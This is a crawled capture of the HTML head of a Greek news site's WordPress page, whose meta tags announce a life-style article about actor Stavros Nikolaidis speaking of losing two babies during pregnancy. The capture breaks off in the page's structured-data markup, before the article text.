

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evosmosnews.gr/%CE%A3u%CE%B3%CE%BA%CE%BB%CE%BF%CE%BDi%CE%B6%CE%B5%CE%B9-%CE%BF-%CE%A3%CF%84%CE%B1%CF%8D%CF%81%CE%BF%CF%82-%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%B1%CE%90%CE%B4%CE%B7%CF%82-%CE%88%CE%BA%CE%B1%CE%BD/
body_size: 25940
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<title>Σuγκλονiζει ο Σταύρος Νικολαΐδης: «Έκανε</title>
<!-- SEO by Squirrly SEO 12.4.09 - https://plugin.squirrly.co/ -->
<meta name="robots" content="index,follow">
<meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="description" content="O Σταύρος Νικολαΐδης μιλησε στην On Time και αναφέρθηκε στις δυσκολίες που έχει περάσει και εξομολογήθηκε τις φορές που έχει κλάψει. Ο γνωστός ηθοποιός μίλησε, μεταξύ άλλων, και" />
<link rel="canonical" href="https://evosmosnews.gr/Σuγκλονiζει-ο-Σταύρος-Νικολαΐδης-Έκαν/" />
<link rel="alternate" type="application/rss+xml" href="https://evosmosnews.gr/sitemap.xml" />
<meta property="twitter:url" content="https://evosmosnews.gr/Σuγκλονiζει-ο-Σταύρος-Νικολαΐδης-Έκαν/" />
<meta property="twitter:title" content="Σuγκλονiζει ο Σταύρος Νικολαΐδης: «Έκανε" />
<meta property="twitter:description" content="O Σταύρος Νικολαΐδης μιλησε στην On Time και αναφέρθηκε στις δυσκολίες που έχει περάσει και εξομολογήθηκε τις φορές που έχει κλάψει. Ο γνωστός ηθοποιός μίλησε, μεταξύ άλλων, και" />
<meta property="twitter:image" content="https://evosmosnews.gr/wp-content/uploads/2023/02/monomaxoi-97.jpg" />
<meta property="twitter:domain" content="EVOSMOSNEWS" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:creator" content="@twitter" />
<meta property="twitter:site" content="@twitter" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://evosmosnews.gr/\u03a3u\u03b3\u03ba\u03bb\u03bf\u03bdi\u03b6\u03b5\u03b9-\u03bf-\u03a3\u03c4\u03b1\u03cd\u03c1\u03bf\u03c2-\u039d\u03b9\u03ba\u03bf\u03bb\u03b1\u0390\u03b4\u03b7\u03c2-\u0388\u03ba\u03b1\u03bd/#newsarticle","url":"https://evosmosnews.gr/\u03a3u\u03b3\u03ba\u03bb\u03bf\u03bdi\u03b6\u03b5\u03b9-\u03bf-\u03a3\u03c4\u03b1\u03cd\u03c1\u03bf\u03c2-\u039d\u03b9\u03ba\u03bf\u03bb\u03b1\u0390\u03b4\u03b7\u03c2-\u0388\u03ba\u03b1\u03bd/","headline":"\u03a3u\u03b3\u03ba\u03bb\u03bf\u03bdi\u03b6\u03b5\u03b9 \u03bf \u03a3\u03c4\u03b1\u03cd\u03c1\u03bf\u03c2 \u039d\u03b9\u03ba\u03bf\u03bb\u03b1\u0390\u03b4\u03b7\u03c2: \u00ab\u0388\u03ba\u03b1\u03bd\u03b5","mainEntityOfPage":{"@type":"WebPage","url":"https://evosmosnews.gr/\u03a3u\u03b3\u03ba\u03bb\u03bf\u03bdi\u03b6\u03b5\u03b9-\u03bf-\u03a3\u03c4\u03b1\u03cd\u03c1\u03bf\u03c2-\u039d\u03b9\u03ba\u03bf\u03bb\u03b1\u0390\u03b4\u03b7\u03c2-\u0388\u03ba\u03b1\u03bd/"},"datePublished":"2023-02-22T22:29:47+00:00","dateModified":"2023-02-22T22:29:47+00:00","image":{"@type":"ImageObject","url":"https://evosmosnews.gr/wp-content/uploads/2023/02/monomaxoi-97.jpg","height":"387","width":"696"},"author":{"@type":"Person","@id":"https://evosmosnews.gr#person","url":"https://evosmosnews.gr","name":"evosmos"},"publisher":{"@type":"Organization","@id":"https://evosmosnews.gr/\u03a3u\u03b3\u03ba\u03bb\u03bf\u03bdi\u03b6\u03b5\u03b9-\u03bf-\u03a3\u03c4\u03b1\u03cd\u03c1\u03bf\u03c2-\u039d\u03b9\u03ba\u03bf\u03bb\u03b1\u0390\u03b4\u03b7\u03c2-\u0388\u03ba\u03b1\u03bd/#Organization","url":"https://evosmosnews.gr/\u03a3u\u03b3\u03ba\u03bb\u03bf\u03bdi\u03b6\u03b5\u03b9-\u03bf-\u03a3\u03c4\u03b1\u03cd\u03c1\u03bf\u03c2-\u039d\u03b9\u03ba\u03bf\u03bb\u03b1\u0390\u03b4\u03b7\u03c2-\u0388\u03ba\u03b1\u03bd/","name":"EVOSMOSNEWS","sameAs":["https://twitter.com/twitter"]}},{"@type":"BreadcrumbList","@id":"https://evosmosnews.gr/\u03a3u\u03b3\u03ba\u03bb\u03bf\u03bdi\u03b6\u03b5\u03b9-\u03bf-\u03a3\u03c4\u03b1\u03cd\u03c1\u03bf\u03c2-\u039d\u03b9\u03ba\u03bf\u03bb\u03b1\u0390\u03b4\u03b7\u03c2-\u0388\u03ba\u03b1\u03bd/#breadcrumblist","itemListElement":[[{"@type":"ListItem","position":"1","item":{"@id":"https://evosmosnews.gr","name":"EVOSMOSNEWS - \u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &#038; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!"}},{"@type":"ListItem","position":"2","item":{"@id":"https://evosmosnews.gr/category/life-style/","name":"LIFE STYLE"}},{"@type":"ListItem","position":"3","item":{"@id":"https://evosmosnews.gr/\u03a3u\u03b3\u03ba\u03bb\u03bf\u03bdi\u03b6\u03b5\u03b9-\u03bf-\u03a3\u03c4\u03b1\u03cd\u03c1\u03bf\u03c2-\u039d\u03b9\u03ba\u03bf\u03bb\u03b1\u0390\u03b4\u03b7\u03c2-\u0388\u03ba\u03b1\u03bd/","name":"\u03a3u\u03b3\u03ba\u03bb\u03bf\u03bdi\u03b6\u03b5\u03b9 \u03bf \u03a3\u03c4\u03b1\u03cd\u03c1\u03bf\u03c2 \u039d\u03b9\u03ba\u03bf\u03bb\u03b1\u0390\u03b4\u03b7\u03c2: \u00ab\u0388\u03ba\u03b1\u03bd\u03b5"}}],[{"@type":"ListItem","position":"1","item":{"@id":"https://evosmosnews.gr","name":"EVOSMOSNEWS - \u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &#038; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!"}},{"@type":"ListItem","position":"2","item":{"@id":"https://evosmosnews.gr/category/ellada/","name":"\u0395\u039b\u039b\u0391\u0394\u0391"}},{"@type":"ListItem","position":"3","item":{"@id":"https://evosmosnews.gr/\u03a3u\u03b3\u03ba\u03bb\u03bf\u03bdi\u03b6\u03b5\u03b9-\u03bf-\u03a3\u03c4\u03b1\u03cd\u03c1\u03bf\u03c2-\u039d\u03b9\u03ba\u03bf\u03bb\u03b1\u0390\u03b4\u03b7\u03c2-\u0388\u03ba\u03b1\u03bd/","name":"\u03a3u\u03b3\u03ba\u03bb\u03bf\u03bdi\u03b6\u03b5\u03b9 \u03bf \u03a3\u03c4\u03b1\u03cd\u03c1\u03bf\u03c2 \u039d\u03b9\u03ba\u03bf\u03bb\u03b1\u0390\u03b4\u03b7\u03c2: \u00ab\u0388\u03ba\u03b1\u03bd\u03b5"}}]]}]}</script>
<!-- /SEO by Squirrly SEO - WordPress SEO Plugin -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<style>
#wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
content: "\f103";
color: red;
top: 2px;
}
</style>
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="Σuγκλονiζει ο Σταύρος Νικολαΐδης: «Έκανε κανονικές γέννες και ήξερε ότι τα μωρά μας ήταν νεκρά. Χάσαμε δυο μωρά στον 5ο μήνα της κύησης»" />
<meta property="og:description" content="O Σταύρος Νικολαΐδης μιλησε στην On Time και αναφέρθηκε στις δυσκολίες που έχει περάσει και εξομολογήθηκε τις φορές που έχει κλάψει.    Ο γνωστός ηθοποιός μίλησε, μεταξύ άλλων, και για τις πιο δύσκολες στιγμές της ζωής του" />
<meta property="og:image" content="https://evosmosnews.gr/wp-content/uploads/2023/02/monomaxoi-97.jpg" />
<meta property="og:url" content="https://evosmosnews.gr/%ce%a3u%ce%b3%ce%ba%ce%bb%ce%bf%ce%bdi%ce%b6%ce%b5%ce%b9-%ce%bf-%ce%a3%cf%84%ce%b1%cf%8d%cf%81%ce%bf%cf%82-%ce%9d%ce%b9%ce%ba%ce%bf%ce%bb%ce%b1%ce%90%ce%b4%ce%b7%cf%82-%ce%88%ce%ba%ce%b1%ce%bd/" />
<meta property="og:site_name" content="EVOSMOSNEWS" />
<meta property="article:published_time" content="2023-02-22T22:29:47+00:00" />
<meta property="article:modified_time" content="2023-02-22T22:29:47+00:00" />
<meta property="og:updated_time" content="2023-02-22T22:29:47+00:00" />
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="387" />
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Σuγκλονiζει ο Σταύρος Νικολαΐδης: «Έκανε κανονικές γέννες και ήξερε ότι τα μωρά μας ήταν νεκρά. Χάσαμε δυο μωρά στον 5ο μήνα της κύησης» &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/%ce%a3u%ce%b3%ce%ba%ce%bb%ce%bf%ce%bdi%ce%b6%ce%b5%ce%b9-%ce%bf-%ce%a3%cf%84%ce%b1%cf%8d%cf%81%ce%bf%cf%82-%ce%9d%ce%b9%ce%ba%ce%bf%ce%bb%ce%b1%ce%90%ce%b4%ce%b7%cf%82-%ce%88%ce%ba%ce%b1%ce%bd/feed/" />
<link rel='stylesheet' id='aca33b9c04-css'  href='https://evosmosnews.gr/wp-content/plugins/squirrly-seo/view/assets/css/frontend.min.css?ver=12.4.09-b-modified-1743260326' type='text/css' media='all' />
<link rel='stylesheet' id='fontawsome-css-css'  href='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/css/font-awesome/font-awesome.min.css?ver=3.4.5-b-modified-1588849792' type='text/css' media='all' />
<link rel='stylesheet' id='apsl-frontend-css-css'  href='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/css/frontend.css?ver=3.4.5-b-modified-1588849792' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://evosmosnews.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7-b-modified-1585574758' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css'  href='https://evosmosnews.gr/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=4.0.47-b-modified-1725102288' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='pencisc-css'  href='https://evosmosnews.gr/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=5.5.17-b-modified-1558703981' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css'  href='https://evosmosnews.gr/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=5.7.4-b-modified-1743260547' type='text/css' media='all' />
<link rel='stylesheet' id='mashnet-styles-css'  href='https://evosmosnews.gr/wp-content/plugins/mashshare-networks/assets/css/mashnet.min.css?ver=2.4.2-b-modified-1586172568' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/portfolio.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/recipe.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/review.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/style.css?b-modified=1558968799&#038;ver=6.5.1' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }.site-header .site-branding,.header__top .site-branding{ padding-top:40px !important; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://evosmosnews.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2-b-modified-1558703984' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/js/frontend.js?ver=3.4.5-b-modified-1588849792' id='apsl-frontend-js-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/evosmosnews.gr\/%ce%a3u%ce%b3%ce%ba%ce%bb%ce%bf%ce%bdi%ce%b6%ce%b5%ce%b9-%ce%bf-%ce%a3%cf%84%ce%b1%cf%8d%cf%81%ce%bf%cf%82-%ce%9d%ce%b9%ce%ba%ce%bf%ce%bb%ce%b1%ce%90%ce%b4%ce%b7%cf%82-%ce%88%ce%ba%ce%b1%ce%bd\/","title":"%CE%A3u%CE%B3%CE%BA%CE%BB%CE%BF%CE%BDi%CE%B6%CE%B5%CE%B9+%CE%BF+%CE%A3%CF%84%CE%B1%CF%8D%CF%81%CE%BF%CF%82+%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%B1%CE%90%CE%B4%CE%B7%CF%82%3A+%C2%AB%CE%88%CE%BA%CE%B1%CE%BD%CE%B5+%CE%BA%CE%B1%CE%BD%CE%BF%CE%BD%CE%B9%CE%BA%CE%AD%CF%82+%CE%B3%CE%AD%CE%BD%CE%BD%CE%B5%CF%82+%CE%BA%CE%B1%CE%B9+%CE%AE%CE%BE%CE%B5%CF%81%CE%B5+%CF%8C%CF%84%CE%B9+%CF%84%CE%B1+%CE%BC%CF%89%CF%81%CE%AC+%CE%BC%CE%B1%CF%82+%CE%AE%CF%84%CE%B1%CE%BD+%CE%BD%CE%B5%CE%BA%CF%81%CE%AC.+%CE%A7%CE%AC%CF%83%CE%B1%CE%BC%CE%B5+%CE%B4%CF%85%CE%BF+%CE%BC%CF%89%CF%81%CE%AC+%CF%83%CF%84%CE%BF%CE%BD+5%CE%BF+%CE%BC%CE%AE%CE%BD%CE%B1+%CF%84%CE%B7%CF%82+%CE%BA%CF%8D%CE%B7%CF%83%CE%B7%CF%82%C2%BB","image":"https:\/\/evosmosnews.gr\/wp-content\/uploads\/2023\/02\/monomaxoi-97.jpg","desc":"O \u03a3\u03c4\u03b1\u03cd\u03c1\u03bf\u03c2 \u039d\u03b9\u03ba\u03bf\u03bb\u03b1\u0390\u03b4\u03b7\u03c2 \u03bc\u03b9\u03bb\u03b7\u03c3\u03b5 \u03c3\u03c4\u03b7\u03bd On Time \u03ba\u03b1\u03b9 \u03b1\u03bd\u03b1\u03c6\u03ad\u03c1\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b9\u03c2 \u03b4\u03c5\u03c3\u03ba\u03bf\u03bb\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03ad\u03c7\u03b5\u03b9 \u03c0\u03b5\u03c1\u03ac\u03c3\u03b5\u03b9 \u03ba\u03b1\u03b9 \u03b5\u03be\u03bf\u03bc\u03bf\u03bb\u03bf\u03b3\u03ae\u03b8\u03b7\u03ba\u03b5 \u03c4\u03b9\u03c2 \u03c6\u03bf\u03c1\u03ad\u03c2 \u03c0\u03bf\u03c5 \u03ad\u03c7\u03b5\u03b9 \u03ba\u03bb\u03ac\u03c8\u03b5\u03b9.\r\n\r\n\u039f \u03b3\u03bd\u03c9\u03c3\u03c4\u03cc\u03c2 \u03b7\u03b8\u03bf\u03c0\u03bf\u03b9\u03cc\u03c2 \u03bc\u03af\u03bb\u03b7\u03c3\u03b5, \u03bc\u03b5\u03c4\u03b1\u03be\u03cd \u03ac\u03bb\u03bb\u03c9\u03bd, \u03ba\u03b1\u03b9 \u03b3\u03b9\u03b1 \u03c4\u03b9\u03c2 \u03c0\u03b9\u03bf \u03b4\u03cd\u03c3\u03ba\u03bf\u03bb\u03b5\u03c2 \u03c3\u03c4\u03b9\u03b3\u03bc\u03ad\u03c2 \u03c4\u03b7\u03c2 \u03b6\u03c9\u03ae\u03c2 \u03c4\u03bf\u03c5 \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"a760f751ba","postid":"21964","servertime":"1769230607","ajaxurl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=4.0.47-b-modified-1725102288' id='mashsb-js'></script>
<script type='text/javascript' id='mashnet-js-extra'>
/* <![CDATA[ */
var mashnet = {"body":"","subject":"","pinterest_select":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/mashshare-networks/assets/js/mashnet.min.js?ver=2.4.2-b-modified-1586172569' id='mashnet-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evosmosnews.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://evosmosnews.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://evosmosnews.gr/?p=21964' />
<link rel="alternate" type="application/json+oembed" href="https://evosmosnews.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3u%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bdi%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25bf-%25ce%25a3%25cf%2584%25ce%25b1%25cf%258d%25cf%2581%25ce%25bf%25cf%2582-%25ce%259d%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25b1%25ce%2590%25ce%25b4%25ce%25b7%25cf%2582-%25ce%2588%25ce%25ba%25ce%25b1%25ce%25bd%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://evosmosnews.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3u%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bdi%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25bf-%25ce%25a3%25cf%2584%25ce%25b1%25cf%258d%25cf%2581%25ce%25bf%25cf%2582-%25ce%259d%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25b1%25ce%2590%25ce%25b4%25ce%25b7%25cf%2582-%25ce%2588%25ce%25ba%25ce%25b1%25ce%25bd%2F&#038;format=xml" />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
(function () {
"use strict";
PENCILOCALCACHE = {
data: {},
remove: function ( ajaxFilterItem ) {
delete PENCILOCALCACHE.data[ajaxFilterItem];
},
exist: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
},
get: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data[ajaxFilterItem];
},
set: function ( ajaxFilterItem, cachedData ) {
PENCILOCALCACHE.remove( ajaxFilterItem );
PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
}
};
}
)();function penciBlock() {
this.atts_json = '';
this.content = '';
}</script>
<style type="text/css">
</style>
<style type="text/css">
</style>
<link rel="pingback" href="https://evosmosnews.gr/xmlrpc.php"><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2017\/11\/cropped-EVOSMOSNEWS-NEO.png"
},
"url": "https:\/\/evosmosnews.gr\/",
"name": "EVOSMOSNEWS",
"description": "\u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &amp; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WebSite",
"name": "EVOSMOSNEWS",
"alternateName": "\u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &amp; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!",
"url": "https:\/\/evosmosnews.gr\/"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Sidebar Right",
"alternateName": "Add widgets here to display them on blog and single",
"url": "https:\/\/evosmosnews.gr\/%CE%A3u%CE%B3%CE%BA%CE%BB%CE%BF%CE%BDi%CE%B6%CE%B5%CE%B9-%CE%BF-%CE%A3%CF%84%CE%B1%CF%8D%CF%81%CE%BF%CF%82-%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%B1%CE%90%CE%B4%CE%B7%CF%82-%CE%88%CE%BA%CE%B1%CE%BD"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Sidebar Left",
"alternateName": "Add widgets here to display them on page",
"url": "https:\/\/evosmosnews.gr\/%CE%A3u%CE%B3%CE%BA%CE%BB%CE%BF%CE%BDi%CE%B6%CE%B5%CE%B9-%CE%BF-%CE%A3%CF%84%CE%B1%CF%8D%CF%81%CE%BF%CF%82-%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%B1%CE%90%CE%B4%CE%B7%CF%82-%CE%88%CE%BA%CE%B1%CE%BD"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
